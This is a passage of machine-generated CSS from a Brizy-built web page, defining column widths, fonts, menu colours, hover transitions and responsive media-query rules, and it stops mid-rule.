.brz .brz-css-1jpq69e{margin:0;padding:0px 15px 0px 15px;}@media(min-width:991px){.brz .brz-css-1jpq69e{z-index: auto;margin:0;border:0px solid transparent;padding:0px 15px 0px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1jpq69e:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1jpq69e{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-1jpq69e{margin:10px -12px 10px 10px;padding:0;}}

.brz .brz-css-9hho7l{margin:10px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-9hho7l{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-9hho7l .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-9hho7l{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-9hho7l{margin:6px -78px 10px 28px;}}

@media(min-width:991px){.brz .brz-css-3sax04{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-tQXke{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:23px;line-height:2.2;font-weight:400;letter-spacing:2px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-tQXke{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:23px;line-height:2.2;font-weight:400;letter-spacing:2px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tQXke{font-size:9px;line-height:1.9;letter-spacing:4px;}}@media(max-width:767px){.brz .brz-css-tQXke{text-align:right!important;font-size:11px;line-height:1.9;font-weight:700;letter-spacing:3.5px;}}

.brz .brz-css-1wr38sk{flex:1 1 6.4%;max-width:6.4%;justify-content:center;}.brz .brz-css-1wr38sk .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-1wr38sk > .brz-bg{margin:0;}@media(min-width:991px){.brz .brz-css-1wr38sk{z-index: auto;flex:1 1 6.4%;max-width:6.4%;justify-content:center;}.brz .brz-css-1wr38sk .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-1wr38sk > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1wr38sk:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1wr38sk > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1wr38sk:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1wr38sk:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1wr38sk > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1wr38sk:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1wr38sk > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1wr38sk:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1wr38sk > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1wr38sk:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1wr38sk > .brz-bg, .brz .brz-css-1wr38sk > .brz-bg > .brz-bg-image, .brz .brz-css-1wr38sk > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1wr38sk{flex:1 1 21.3%;max-width:21.3%;}}@media(max-width:767px){.brz .brz-css-1wr38sk{flex:1 1 26.5%;max-width:26.5%;}.brz .brz-css-1wr38sk > .brz-bg{margin:10px -100px 8px 100px;}}

.brz .brz-css-7851ez{margin:0;padding:0px 15px 0px 15px;}@media(min-width:991px){.brz .brz-css-7851ez{z-index: auto;margin:0;border:0px solid transparent;padding:0px 15px 0px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-7851ez:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-7851ez{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-7851ez{margin:10px -100px 8px 100px;padding:0;}}

.brz .brz-css-19jitat{padding:0;margin:10px 0px 10px 0px;justify-content:center;}@media(min-width:991px){.brz .brz-css-19jitat{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-19jitat .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-19jitat{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-19jitat{padding:0px 0px 0px 7px;margin:6px -1px 10px 1px;justify-content:flex-end;}}

@media(min-width:991px){.brz .brz-css-182wjlg:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-182wjlg{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-182wjlg:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-182wjlg .brz-picture:after{border-radius: 0px;}.brz .brz-css-182wjlg:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-182wjlg .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-182wjlg:hover .brz-picture{filter:none;}.brz .brz-css-182wjlg, .brz .brz-css-182wjlg .brz-picture:after, .brz .brz-css-182wjlg .brz-picture, .brz .brz-css-182wjlg.brz-image--withHover img.brz-img, .brz .brz-css-182wjlg.brz-image--withHover img.dynamic-image, .brz .brz-css-182wjlg.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-2d7v6i.brz-hover-animation__container{max-width: 100%;}}

@media(min-width:991px){.brz .brz-css-19u6v4l{padding-top: 100%;}.brz .brz-css-19u6v4l > .brz-img{position:absolute;width: 100%;}}

@media(min-width:991px){.brz .brz-css-1igrc4u{width: 44.9px;height: 44.9px;margin-inline-start: 0px;margin-top: 0px;}}

.brz .brz-css-1n6jtdp{flex:1 1 72.5%;max-width:72.5%;justify-content:center;}.brz .brz-css-1n6jtdp .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-1n6jtdp > .brz-bg{margin:0;}.brz .brz-css-1n6jtdp > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);}@media(min-width:991px){.brz .brz-css-1n6jtdp{z-index: auto;flex:1 1 72.5%;max-width:72.5%;justify-content:center;}.brz .brz-css-1n6jtdp .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-1n6jtdp > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1n6jtdp:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1n6jtdp > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1n6jtdp:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1n6jtdp:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1n6jtdp > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1n6jtdp:hover > .brz-bg > .brz-bg-color{background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1n6jtdp > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1n6jtdp:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1n6jtdp > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1n6jtdp:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1n6jtdp > .brz-bg, .brz .brz-css-1n6jtdp > .brz-bg > .brz-bg-image, .brz .brz-css-1n6jtdp > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1n6jtdp{flex:1 1 39.4%;max-width:39.4%;}}@media(max-width:767px){.brz .brz-css-1n6jtdp{flex:1 1 11.2%;max-width:11.2%;}.brz .brz-css-1n6jtdp > .brz-bg{margin:19px 0px 10px -61px;}.brz .brz-css-1n6jtdp > .brz-bg > .brz-bg-color{background-color:rgba(255, 255, 255, 0);}}

.brz .brz-css-6ythpk{margin:0;padding:0px 15px 0px 15px;}@media(min-width:991px){.brz .brz-css-6ythpk{z-index: auto;margin:0;border:0px solid transparent;padding:0px 15px 0px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-6ythpk:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-6ythpk{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-6ythpk{margin:19px 0px 10px -61px;padding:0;}}

.brz .brz-css-dhc5ie{padding:0;margin:10px 0px 10px 0px;justify-content:center;}@media(min-width:991px){.brz .brz-css-dhc5ie{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-dhc5ie .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-dhc5ie{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dhc5ie{padding:0px 0px 0px 88px;}}@media(max-width:767px){.brz .brz-css-dhc5ie{padding:9px 0px 0px 0px;margin:0px 0px 10px 0px;justify-content:flex-start;}}

@media(min-width:991px){.brz .brz-css-4zzfrp .brz-mm-menu__icon{width:18px;}.brz .brz-css-4zzfrp .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}}@media(min-width:991px){.brz .brz-css-4zzfrp .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-4zzfrp .brz-mm-menu__icon{display:none;width:18px;}.brz .brz-css-4zzfrp:hover .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-4zzfrp .brz-menu{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-4zzfrp .brz-mm-menu__icon{width:34px;}.brz .brz-css-4zzfrp .brz-mm-menu__icon{color:rgba(255, 255, 255, 1);}}@media(max-width:767px){.brz .brz-css-4zzfrp .brz-mm-menu__icon{width:30px;}.brz .brz-css-4zzfrp .brz-mm-menu__icon{color:rgba(var(--brz-global-color6),1);}}

.brz .brz-css-xdn41p .brz-menu__ul{font-family:'Nunito', sans-serif;}.brz .brz-css-xdn41p .brz-menu__ul{color:rgba(0, 194, 203, 1);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(0, 194, 203, 1);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(0, 194, 203, 1);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(0, 194, 203, 1);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(0, 194, 203, 1);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(0, 194, 203, 1);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 194, 203, 1);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 194, 203, 1);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 194, 203, 1);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item{color:rgba(0, 194, 203, 1);}@media(min-width:991px){.brz .brz-css-xdn41p .brz-menu__ul{font-size:15px;font-weight:700;line-height:1;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(min-width:991px){.brz .brz-css-xdn41p .brz-menu__ul{font-family:'Nunito', sans-serif;display: flex; flex-wrap: wrap; justify-content: inherit; align-items: center;max-width: none;margin: 0px -5px 0px -5px;}.brz .brz-css-xdn41p:hover .brz-menu__ul{color:rgba(0, 0, 0, 1);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;padding:0px 5px 0px 5px;}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item > .brz-a:hover{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a:hover{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--opened:hover{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(0, 194, 203, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover{color:rgba(0, 194, 203, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-end:15px;}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 194, 203, 1);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 194, 203, 1);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item:hover{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-xdn41p .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);border-radius: 0px;}.brz .brz-css-xdn41p .brz-menu__sub-menu:hover{color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;}.brz .brz-css-xdn41p .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-xdn41p:hover .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-xdn41p .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-xdn41p:hover .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-xdn41p:hover .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-xdn41p:hover .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-xdn41p:hover .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-xdn41p .brz-menu__sub-menu > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-xdn41p .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current):hover > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-xdn41p:hover .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-xdn41p .brz-menu__item-dropdown .brz-menu__item:hover{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-xdn41p .brz-menu__sub-menu .brz-menu__item-dropdown:hover .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-xdn41p:hover .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}.brz .brz-css-xdn41p .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-xdn41p .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-xdn41p .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-xdn41p .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-xdn41p .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-xdn41p .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-xdn41p .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-xdn41p:hover .brz-menu__ul, .brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item, .brz .brz-css-xdn41p .brz-menu__sub-menu, .brz .brz-css-xdn41p:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-xdn41p .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-xdn41p .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-xdn41p .brz-menu__ul{font-size:15px;font-weight:700;line-height:1;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-xdn41p .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-xdn41p .brz-menu__sub-menu{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-xdn41p [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-xdn41p [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-xdn41p > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-xdn41p > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-xdn41p > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-xdn41p .brz-mega-menu__dropdown{display:none;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xdn41p .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xdn41p .brz-menu__ul{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-xdn41p .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:767px){.brz .brz-css-xdn41p .brz-menu__ul{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}}

@media(min-width:991px){.brz .brz-css-1s9h76k .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-1s9h76k .brz-mm-navbar .brz-mm-close:hover{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-1s9h76k .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}.brz .brz-css-1s9h76k .brz-menu__item:hover{color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-1s9h76k{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1s9h76k.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-1s9h76k:hover .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-1s9h76k .brz-menu__item:hover .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1s9h76k .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-1s9h76k:hover .brz-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-1s9h76k.brz-mm-menu.brz-mm-menu_theme-dark.brz-mm-menu_opened .brz-mm-panels{background-image:none;}.brz .brz-css-1s9h76k.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1s9h76k .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1s9h76k.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1s9h76k:hover .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1s9h76k .brz-mm-panels > .brz-mm-panel{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1s9h76k.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1s9h76k:hover .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1s9h76k  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(255, 255, 255, 1);}.brz:hover .brz-css-1s9h76k .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-1s9h76k  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1s9h76k .brz-mm-listitem, .brz .brz-css-1s9h76k.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-1s9h76k .brz-menu__item:hover, .brz .brz-css-1s9h76k.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1s9h76k .brz-mm-panels > .brz-mm-panel, .brz .brz-css-1s9h76k.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1s9h76k .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-1s9h76k .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-1s9h76k .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-1s9h76k, .brz .brz-css-1s9h76k .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-1s9h76k .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-1s9h76k .brz-mm-navbar .brz-mm-close:hover{transition-duration:0.30s;}.brz .brz-css-1s9h76k .brz-menu__item{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-1s9h76k .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-1s9h76k .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-1s9h76k .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1s9h76k.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonlineheight, initial) * var(--brz-buttonfontsize, initial) + 10px + 10px); padding-right: 20px;}}

.brz .brz-css-1qm6okb{padding:15px 0px 15px 0px;}.brz .brz-css-1qm6okb > .brz-bg > .brz-bg-image{filter:brightness(104%) hue-rotate(0deg) saturate(94%) contrast(102%);}.brz .brz-css-1qm6okb > .brz-bg > .brz-bg-color{background-color:rgba(24, 24, 42, 0.97);}@media(min-width:991px){.brz .brz-css-1qm6okb{padding:15px 0px 15px 0px;min-height: auto;margin:0;z-index: auto;}.brz .brz-css-1qm6okb:hover{display:flex;}.brz .brz-css-1qm6okb > .brz-bg{border-radius: 0px;}.brz .brz-css-1qm6okb:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1qm6okb:hover > .brz-bg:after{box-shadow:none;}.brz .brz-css-1qm6okb > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;background-size:cover;background-repeat: no-repeat;}.brz .brz-css-1qm6okb:hover > .brz-bg > .brz-bg-image{background-image:none;filter:brightness(104%) hue-rotate(0deg) saturate(94%) contrast(102%);display:block;}.brz .brz-css-1qm6okb:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1qm6okb > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1qm6okb:hover > .brz-bg > .brz-bg-color{background-color:rgba(24, 24, 42, 0.97);background-image:none;}.brz .brz-css-1qm6okb > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1qm6okb > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1qm6okb > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1qm6okb > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1qm6okb .brz-container{justify-content:center;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1qm6okb{padding:25px 15px 0px 